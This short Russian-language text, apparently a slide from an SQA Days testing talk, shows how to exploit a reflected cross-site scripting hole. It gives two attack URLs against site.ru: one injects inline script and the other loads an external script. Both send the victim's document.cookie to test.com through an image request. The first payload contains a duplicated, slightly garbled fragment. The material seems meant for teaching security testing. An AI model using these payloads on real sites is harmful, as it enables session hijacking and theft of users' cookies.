 SQA DAYS

Как воспользоваться этим скриптом?

1. http://site.ru/free?p='><script>img=new Image();img.src="http://test.com/s/Hack.gif?"+document.cookie;"+document.cookie;</script>

2. http://site.ru/free?p='><script src=http://test.com/script/js.js></script>

При этом файл js.js содержит:
img=new Image();img.src="http://test.com/s/Hack.gif?"+document.cookie;
этот способ более надёжен.